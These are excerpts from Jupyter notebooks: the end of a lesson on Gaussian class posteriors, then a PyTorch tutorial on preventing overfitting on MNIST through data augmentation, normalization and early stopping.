xm,ym = np.meshgrid(x, y)
X = np.dstack([xm,ym])
#look at the pdf for class 1
y1 = multivariate_normal.pdf(X, mean=mu1, cov=cov1)
plt.imshow(y1)
#look at the pdf for class 2
y2 = multivariate_normal.pdf(X, mean=mu2, cov=cov2);
plt.imshow(y2)
#Look at the posterior for class 1
pos1 = (y1*pC1)/(y1*pC1 + y2*pC2 );
plt.imshow(pos1)
#Look at the posterior for class 2
pos2 = (y2*pC2)/(y1*pC1 + y2*pC2 );
plt.imshow(pos2)
#Look at the decision boundary
plt.imshow(pos1>pos2)
```
*How did we come up with using the MLE solution for the mean and variance? How did we determine how to compute $p(C_1)$ and $p(C_2)$?
* We can define a likelihood for this problem and maximize it!
\begin{eqnarray}
p(\mathbf{t}, \mathbf{X}|\pi, \mu_1, \mu_2, \Sigma_1, \Sigma_2) = \prod_{n=1}^N \left[\pi N(x_n|\mu_1, \Sigma_1)\right]^{t_n}\left[(1-\pi)N(x_n|\mu_2, \Sigma_2) \right]^{1-t_n}
\end{eqnarray}
* *How would we maximize this?* As usual, we would use our "trick" and take the log of the likelihood function. Then, we would take the derivative with respect to each parameter we are interested in, set the derivative to zero, and solve for the parameter of interest.
## Reading Assignment: Read Section 4.2 and Section 2.5.2
|
github_jupyter
|
# 7. Overfitting Prevention
## Why do we need to solve overfitting?
- To increase the generalization ability of our deep learning algorithms
- Able to make predictions well for out-of-sample data
## Overfitting and Underfitting: Examples

- **_This is an example from scikit-learn's website where you can easily (but shouldn't waste time) recreate via matplotlib :)_**
#### Degree 1: underfitting
- Insufficiently fits data
- High training loss
- Unable to represent the true function
- Bad generalization ability
- Low testing accuracy
#### Degree 4: "goodfitting"
- Sufficiently fits data
- Low training loss
- Able to represent the true function
- Good generalization ability
- High testing accuracy
#### Degree 15: overfitting
- Overfits data
- Very low to zero training loss
- Unable to represent the true function
- Bad generalization ability
- Low testing accuracy
## Overfitting and Underfitting: Learning Curves
- Separate training/testing datasets
- Understand generalization ability through the learning curve

#### Underfitting: High Bias
- Training/testing errors converged at a high level
- More data does not help
- Model has insufficient representational capacity $\rightarrow$ unable to represent underlying function
- Poor data fit (high training error)
- Poor generalization (high testing error)
- Solution
- Increase model's complexity/capacity
- More layers
- Larger hidden states
#### Overfitting: High Variance
- Training/testing errors converged with a large gap between
- Excessive data fit (almost 0 training error)
- Poor generalization (high testing error)
- Solutions
- Decrease model complexity
- More data
#### Goodfitting
- Training/testing errors converged with very small gap at a low error level
- Good data fit (low training error; not excessively low)
- Good generalization (low testing error)
## Solving Overfitting
- Data augmentation (more data)
- Early stopping
- Regularization: any changes to the learning algorithm to reduce testing error, not training error
- Weight decay (L2 regularization)
- Dropout
- Batch Normalization
## Overfitting Solution 1: Data Augmentation
- Expanding the existing dataset, MNIST (28x28 images)
- Works for most if not all image datasets (CIFAR-10, CIFAR-100, SVHN, etc.)
### Centre Crop: 28 pixels
```
import torch
import torch.nn as nn
import torchvision.transforms as transforms
import torchvision.datasets as dsets
from torch.autograd import Variable
# Set seed
torch.manual_seed(0)
'''
STEP 0: CREATE TRANSFORMATIONS
'''
transform = transforms.Compose([
transforms.CenterCrop(28),
transforms.ToTensor(),
])
'''
STEP 1: LOADING DATASET
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
#transform=transforms.ToTensor(),
transform=transform,
download=True)
train_dataset_orig = dsets.MNIST(root='./data',
train=True,
transform=transforms.ToTensor(),
download=True)
'''
STEP 2: MAKING DATASET ITERABLE
'''
batch_size = 100
n_iters = 3000
num_epochs = n_iters / (len(train_dataset) / batch_size)
num_epochs = int(num_epochs)
train_loader = torch.utils.data.DataLoader(dataset=train_dataset,
batch_size=batch_size,
shuffle=True)
train_loader_orig = torch.utils.data.DataLoader(dataset=train_dataset_orig,
batch_size=batch_size,
shuffle=True)
import matplotlib.pyplot as plt
%matplotlib inline
for i, (images, labels) in enumerate(train_loader):
torch.manual_seed(0)
# Transformed image
plt.imshow(images.numpy()[i][0], cmap='gray')
plt.title('Transformed image')
plt.show()
if i == 1:
break
for i, (images, labels) in enumerate(train_loader_orig):
torch.manual_seed(0)
# Transformed image
plt.imshow(images.numpy()[i][0], cmap='gray')
plt.title('Original image')
plt.show()
if i == 1:
break
```
### Centre Crop: 22 pixels
```
import torch
import torch.nn as nn
import torchvision.transforms as transforms
import torchvision.datasets as dsets
# Set seed
torch.manual_seed(0)
'''
STEP 0: CREATE TRANSFORMATIONS
'''
transform = transforms.Compose([
transforms.CenterCrop(22),
transforms.ToTensor(),
])
'''
STEP 1: LOADING DATASET
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
#transform=transforms.ToTensor(),
transform=transform,
download=True)
train_dataset_orig = dsets.MNIST(root='./data',
train=True,
transform=transforms.ToTensor(),
download=True)
'''
STEP 2: MAKING DATASET ITERABLE
'''
batch_size = 100
n_iters = 3000
num_epochs = n_iters / (len(train_dataset) / batch_size)
num_epochs = int(num_epochs)
train_loader = torch.utils.data.DataLoader(dataset=train_dataset,
batch_size=batch_size,
shuffle=True)
train_loader_orig = torch.utils.data.DataLoader(dataset=train_dataset_orig,
batch_size=batch_size,
shuffle=True)
import matplotlib.pyplot as plt
%matplotlib inline
for i, (images, labels) in enumerate(train_loader):
torch.manual_seed(0)
# Transformed image
plt.imshow(images.numpy()[i][0], cmap='gray')
plt.title('Transformed image')
plt.show()
if i == 1:
break
for i, (images, labels) in enumerate(train_loader_orig):
torch.manual_seed(0)
# Transformed image
plt.imshow(images.numpy()[i][0], cmap='gray')
plt.title('Original image')
plt.show()
if i == 1:
break
```
### Random Crop: 22 pixels
```
import torch
import torch.nn as nn
import torchvision.transforms as transforms
import torchvision.datasets as dsets
# Set seed
torch.manual_seed(0)
'''
STEP 0: CREATE TRANSFORMATIONS
'''
transform = transforms.Compose([
transforms.RandomCrop(22),
transforms.ToTensor(),
])
'''
STEP 1: LOADING DATASET
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
#transform=transforms.ToTensor(),
transform=transform,
download=True)
train_dataset_orig = dsets.MNIST(root='./data',
train=True,
transform=transforms.ToTensor(),
download=True)
'''
STEP 2: MAKING DATASET ITERABLE
'''
batch_size = 100
n_iters = 3000
num_epochs = n_iters / (len(train_dataset) / batch_size)
num_epochs = int(num_epochs)
train_loader = torch.utils.data.DataLoader(dataset=train_dataset,
batch_size=batch_size,
shuffle=True)
train_loader_orig = torch.utils.data.DataLoader(dataset=train_dataset_orig,
batch_size=batch_size,
shuffle=True)
import matplotlib.pyplot as plt
%matplotlib inline
for i, (images, labels) in enumerate(train_loader):
torch.manual_seed(0)
# Transformed image
plt.imshow(images.numpy()[i][0], cmap='gray')
plt.title('Transformed image')
plt.show()
if i == 1:
break
for i, (images, labels) in enumerate(train_loader_orig):
torch.manual_seed(0)
# Transformed image
plt.imshow(images.numpy()[i][0], cmap='gray')
plt.title('Original image')
plt.show()
if i == 1:
break
```
### Random Horizontal Flip: p=0.5
```
import torch
import torch.nn as nn
import torchvision.transforms as transforms
import torchvision.datasets as dsets
# Set seed
torch.manual_seed(0)
'''
STEP 0: CREATE TRANSFORMATIONS
'''
transform = transforms.Compose([
transforms.RandomHorizontalFlip(),
transforms.ToTensor(),
])
'''
STEP 1: LOADING DATASET
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
#transform=transforms.ToTensor(),
transform=transform,
download=True)
train_dataset_orig = dsets.MNIST(root='./data',
train=True,
transform=transforms.ToTensor(),
download=True)
'''
STEP 2: MAKING DATASET ITERABLE
'''
batch_size = 100
n_iters = 3000
num_epochs = n_iters / (len(train_dataset) / batch_size)
num_epochs = int(num_epochs)
train_loader = torch.utils.data.DataLoader(dataset=train_dataset,
batch_size=batch_size,
shuffle=True)
train_loader_orig = torch.utils.data.DataLoader(dataset=train_dataset_orig,
batch_size=batch_size,
shuffle=True)
import matplotlib.pyplot as plt
%matplotlib inline
for i, (images, labels) in enumerate(train_loader):
torch.manual_seed(0)
# Transformed image
plt.imshow(images.numpy()[i][0], cmap='gray')
plt.title('Transformed image')
plt.show()
if i == 3:
break
for i, (images, labels) in enumerate(train_loader_orig):
torch.manual_seed(0)
# Transformed image
plt.imshow(images.numpy()[i][0], cmap='gray')
plt.title('Original image')
plt.show()
if i == 3:
break
```
### Normalization
- Not augmentation, but required for our initializations to have constant variance (Xavier/He)
- We assumed inputs/weights drawn i.i.d. with Gaussian distribution of mean=0
- We can normalize by calculating the mean and standard deviation of each channel
- MNIST only 1 channel, black
- 1 mean, 1 standard deviation
- Once we've the mean/std $\rightarrow$ normalize our images to have zero mean
- $X = \frac{X - mean}{std}$
- X: 28 by 28 pixels (1 channel, grayscale)
```
import torch
import torch.nn as nn
import torchvision.transforms as transforms
import torchvision.datasets as dsets
# Set seed
torch.manual_seed(0)
'''
STEP 0: CREATE TRANSFORMATIONS
'''
transform = transforms.Compose([
transforms.ToTensor(),
# Normalization always after ToTensor and all transformations
transforms.Normalize((0.1307,), (0.3081,)),
])
'''
STEP 1: LOADING DATASET
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
#transform=transforms.ToTensor(),
transform=transform,
download=True)
'''
STEP 2: MAKING DATASET ITERABLE
'''
batch_size = 100
n_iters = 3000
num_epochs = n_iters / (len(train_dataset) / batch_size)
num_epochs = int(num_epochs)
train_loader = torch.utils.data.DataLoader(dataset=train_dataset,
batch_size=batch_size,
shuffle=True)
```
#### How did we get the mean/std?
- mean=0.1307
- std=0.3081
```
print(list(train_dataset.train_data.size()))
print(train_dataset.train_data.float().mean()/255)
print(train_dataset.train_data.float().std()/255)
```
#### Why divide by 255?
- 784 inputs: each pixel 28x28
- Each pixel value: 0-255 (single grayscale)
- Divide by 255 to have any single pixel value to be within [0,1] $\rightarrow$simple rescaling
### Putting everything together
```
import torch
import torch.nn as nn
import torchvision.transforms as transforms
import torchvision.datasets as dsets
from torch.autograd import Variable
# Set seed
torch.manual_seed(0)
# Scheduler import
from torch.optim.lr_scheduler import StepLR
'''
STEP 0: CREATE TRANSFORMATIONS
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
transform=transforms.ToTensor(),
download=True)
mean_mnist = train_dataset.train_data.float().mean()/255
std_mnist = train_dataset.train_data.float().std()/255
transform = transforms.Compose([
transforms.RandomHorizontalFlip(),
transforms.ToTensor(),
transforms.Normalize((mean_mnist,), (std_mnist,)),
])
'''
STEP 1: LOADING DATASET
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
#transform=transforms.ToTensor(),
transform=transform,
download=True)
test_dataset = dsets.MNIST(root='./data',
train=False,
#transform=transforms.ToTensor(),
transform=transform)
'''
STEP 2: MAKING DATASET ITERABLE
'''
batch_size = 128
n_iters = 10000
num_epochs = n_iters / (len(train_dataset) / batch_size)
num_epochs = int(num_epochs)
train_loader = torch.utils.data.DataLoader(dataset=train_dataset,
batch_size=batch_size,
shuffle=True)
test_loader = torch.utils.data.DataLoader(dataset=test_dataset,
batch_size=batch_size,
shuffle=False)
'''
STEP 3: CREATE MODEL CLASS
'''
class FeedforwardNeuralNetModel(nn.Module):
def __init__(self, input_dim, hidden_dim, output_dim):
super(FeedforwardNeuralNetModel, self).__init__()
# Linear function
self.fc1 = nn.Linear(input_dim, hidden_dim)
# Linear weight, W, Y = WX + B
nn.init.kaiming_normal_(self.fc1.weight)
# Non-linearity
self.relu = nn.ReLU()
# Linear function (readout)
self.fc2 = nn.Linear(hidden_dim, output_dim)
nn.init.kaiming_normal_(self.fc2.weight)
def forward(self, x):
# Linear function
out = self.fc1(x)
# Non-linearity
out = self.relu(out)
# Linear function (readout)
out = self.fc2(out)
return out
'''
STEP 4: INSTANTIATE MODEL CLASS
'''
input_dim = 28*28
hidden_dim = 100
output_dim = 10
model = FeedforwardNeuralNetModel(input_dim, hidden_dim, output_dim)
#######################
# USE GPU FOR MODEL #
#######################
device = torch.device("cuda:0" if torch.cuda.is_available() else "cpu")
model.to(device)
'''
STEP 5: INSTANTIATE LOSS CLASS
'''
criterion = nn.CrossEntropyLoss()
'''
STEP 6: INSTANTIATE OPTIMIZER CLASS
'''
learning_rate = 0.1
optimizer = torch.optim.SGD(model.parameters(), lr=learning_rate, momentum=0.9, nesterov=True)
'''
STEP 7: INSTANTIATE STEP LEARNING SCHEDULER CLASS
'''
# step_size: at how many multiples of epoch you decay
# step_size = 1, after every 2 epoch, new_lr = lr*gamma
# step_size = 2, after every 2 epoch, new_lr = lr*gamma
# gamma = decaying factor
scheduler = StepLR(optimizer, step_size=1, gamma=0.96)
'''
STEP 8: TRAIN THE MODEL
'''
iter = 0
for epoch in range(num_epochs):
# Decay Learning Rate
scheduler.step()
# Print Learning Rate
print('Epoch:', epoch,'LR:', scheduler.get_lr())
for i, (images, labels) in enumerate(train_loader):
# Load images as tensors with gradient accumulation abilities
images = images.view(-1, 28*28).requires_grad_().to(device)
labels = labels.to(device)
# Clear gradients w.r.t. parameters
optimizer.zero_grad()
# Forward pass to get output/logits
outputs = model(images)
# Calculate Loss: softmax --> cross entropy loss
loss = criterion(outputs, labels)
# Getting gradients w.r.t. parameters
loss.backward()
# Updating parameters
optimizer.step()
iter += 1
if iter % 500 == 0:
# Calculate Accuracy
correct = 0
total = 0
# Iterate through test dataset
for images, labels in test_loader:
# Load images and resize
images = images.view(-1, 28*28).to(device)
# Forward pass only to get logits/output
outputs = model(images)
# Get predictions from the maximum value
_, predicted = torch.max(outputs.data, 1)
# Total number of labels
total += labels.size(0)
# Total correct predictions
correct += (predicted.type(torch.FloatTensor).cpu() == labels.type(torch.FloatTensor)).sum()
accuracy = 100. * correct.item() / total
# Print Loss
print('Iteration: {}. Loss: {}. Accuracy: {}'.format(iter, loss.item(), accuracy))
```
## Overfitting Solution 2: Early Stopping

### How do we do this via PyTorch? 3 Steps.
1. Track validation accuracy
2. Whenever validation accuracy is better, we save the model's parameters
3. Load the model's best parameters to test
```
import torch
import torch.nn as nn
import torchvision.transforms as transforms
import torchvision.datasets as dsets
from torch.autograd import Variable
# New import for creating directories in your folder
import os
# Set seed
torch.manual_seed(0)
# Scheduler import
from torch.optim.lr_scheduler import StepLR
'''
CHECK LOG OR MAKE LOG DIRECTORY
'''
# This will create a directory if there isn't one to store models
if not os.path.isdir('logs'):
os.mkdir('logs')
'''
STEP 0: CREATE TRANSFORMATIONS
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
transform=transforms.ToTensor(),
download=True)
mean_mnist = train_dataset.train_data.float().mean()/255
std_mnist = train_dataset.train_data.float().std()/255
transform = transforms.Compose([
transforms.RandomHorizontalFlip(),
transforms.ToTensor(),
transforms.Normalize((mean_mnist,), (std_mnist,)),
])
'''
STEP 1: LOADING DATASET
'''
train_dataset = dsets.MNIST(root='./data',
train=True,
#transform=transforms.ToTensor(),
transform=transform,
download=True)
test_dataset = dsets.MNIST(root='./data',
train=False,
#transform=transforms.ToTensor(),
transform=transform)
'''
STEP 2: MAKING DATASET ITERABLE
'''
batch_size = 128
n_iters = 10000
num_epochs = n_iters / (len(train_dataset) / batch_size)
num_epochs = int(num_epochs)
train_loader = torch.utils.data.DataLoader(dataset=train_dataset,
batch_size=batch_size,
shuffle=True)
test_loader = torch.utils.data.DataLoader(dataset=test_dataset,
batch_size=batch_size,
shuffle=False)
'''
STEP 3: CREATE MODEL CLASS
'''
class FeedforwardNeuralNetModel(nn.Module):
def __init__(self, input_dim, hidden_dim, output_dim):
super(FeedforwardNeuralNetModel, self).__init__()
# Linear function
self.fc1 = nn.Linear(input_dim, hidden_dim)
# Linear weight, W, Y = WX + B
nn.init.kaiming_normal_(self.fc1.weight)
# Non-linearity
self.relu = nn.ReLU()
# Linear function (readout)
self.fc2 = nn.Linear(hidden_dim, output_dim)
nn.init.kaiming_normal_(self.fc2.weight)
def forward(self, x):
# Linear function
out = self.fc1(x)
# Non-linearity
out = self.relu(out)
# Linear function (readout)
out = self.fc2(out)
return out
'''
STEP 4: INSTANTIATE MODEL CLASS
'''
input_dim = 28*28
hidden_dim = 100
output_dim = 10
model = FeedforwardNeuralNetModel(input_dim, hidden_dim, output_dim)
#######################
# USE GPU FOR MODEL #
#######################
device = torch.device("cuda:0" if torch.cuda.is_available() else "cpu")
model.to(device)
'''
STEP 5: INSTANTIATE LOSS CLASS
'''
criterion = nn.CrossEntropyLoss()
'''
STEP 6: INSTANTIATE OPTIMIZER CLASS
'''
learning_rate = 0.1
optimizer = torch.optim.SGD(model.parameters(), lr=learning_rate, momentum=0.9, nesterov=True)
'''
STEP 7: INSTANTIATE STEP LEARNING SCHEDULER CLASS
'''
# step_size: at how many multiples of epoch you decay
# step_size = 1, after every 2 epoch, new_lr = lr*gamma
# step_size = 2, after every 2 epoch, new_lr = lr*gamma
# gamma = decaying factor
scheduler = StepLR(optimizer, step_size=1, gamma=0.96)
'''
STEP 8: TRAIN THE MODEL
'''
iter = 0
# Validation accuracy tracker
val_acc = 0
for epoch in range(num_epochs):
# Decay Learning Rate
scheduler.step()
# Print Learning Rate
print('Epoch:', epoch,'LR:', scheduler.get_lr())
for i, (images, labels) in enumerate(train_loader):
# Load images
images = images.view(-1, 28*28).requires_grad_().to(device)
labels = labels.to(device)
# Clear gradients w.r.t. parameters
optimizer.zero_grad()
# Forward pass to get output/logits
outputs = model(images)
# Calculate Loss: softmax --> cross entropy loss
loss = criterion(outputs, labels)
# Getting gradients w.r.t. parameters
loss.backward()
# Updating parameters
optimizer.step()
iter += 1
# Calculate Accuracy at every epoch
correct = 0
total = 0
# Iterate through test dataset
for images, labels in test_loader:
# Load images
images = images.view(-1, 28*28).to(device)
# Forward pass only to get logits/output
outputs = model(images)
# Get predictions from the maximum value
_, predicted = torch.max(outputs.data, 1)
# Total number of labels
total += labels.size(0)
# Total correct predictions
correct += (predicted.type(torch.FloatTensor).cpu() == labels.type(torch.FloatTensor)).sum()
accuracy = 100. * correct.item() / total
# if epoch 0, best accuracy is this
if epoch == 0:
val_acc = accuracy
elif accuracy > val_acc:
val_acc = accuracy
# Save your model
torch.save(model.state_dict(), './logs/best_model.pt')
# Print Loss
print('Iteration: {}. Loss: {}. Accuracy: {}. Best Accuracy: {}'.format(iter, loss.item(), accuracy, val_acc))
'''
STEP 9: TEST THE MODEL
This model should produce the exact same best test accuracy!
96.48%
'''
# Load the model
model.load_state_dict(torch.load('./logs/best_model.pt'))
# Evaluate model
model.eval()
# Calculate Accuracy at every epoch
correct = 0
total = 0
# Iterate through test dataset
for images, labels in test_loader:
# Load images
images = images.view(-1, 28*28).to(device)
# Forward pass only to get logits/output
outputs = model(images)
# Get predictions from the maximum value
_, predicted = torch.max(outputs.data, 1)
# Total number of labels
total += labels.size(0)
# Total correct predictions
correct += (predicted.type(torch.FloatTensor).cpu() == labels.type(torch.FloatTensor)).sum()
accuracy = 100. * correct.item() / total
# Print Loss
print('Iteration: {}. Loss: {}. Accuracy: {}'.format(iter, loss.item(), accuracy))
```
## Overfitting Solution 3: Regularization
## Overfitting Solution 3a: Weight Decay (L2 Regularization)
## Overfitting Solution 3b: Dropout
## Overfitting Solution 4: Batch Normalization
|
github_jupyter
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.